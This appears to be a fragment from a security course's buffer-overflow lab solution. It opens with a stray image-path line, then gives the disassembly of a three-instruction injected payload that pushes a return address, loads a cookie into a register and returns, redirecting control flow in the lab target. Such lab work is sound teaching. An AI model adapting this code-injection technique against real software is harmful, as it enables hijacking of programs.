 target20210643 > level2_cookie.txt
1
2 level2_cookie.o:     file format elf64-x86-64
3
4
5 Disassembly of section .text:
6
7 0000000000000000 <.text>:
8    0: 68 3f 1f 40 00          pushq  $0x401f3f
9    5: 48 c7 c7 56 b6 ba 5f    mov    $0x5fbab656,%rdi
10    c: c3                      retq
11